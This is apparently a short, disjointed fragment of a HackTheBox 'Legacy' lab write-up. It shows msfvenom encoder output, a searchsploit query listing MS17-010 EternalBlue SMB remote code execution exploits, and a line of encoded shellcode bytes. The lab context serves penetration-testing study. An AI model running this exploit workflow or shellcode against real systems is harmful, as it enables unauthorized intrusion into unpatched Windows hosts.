 Attempting to encode payload with 1 iterations of x86/call4_dword_xor
┌──(root💀kali)-[/home/…/Desktop/HTB/legacy/payload]
└─# searchsploit smb | grep -v "/dos" | grep "MS17"
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/42030.py
Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/41987.py
"\x0e\xf7\x85\xa8\xb7\x83\xee\xfc\xe2\xf4\x0b\x6d\x2a\xb7"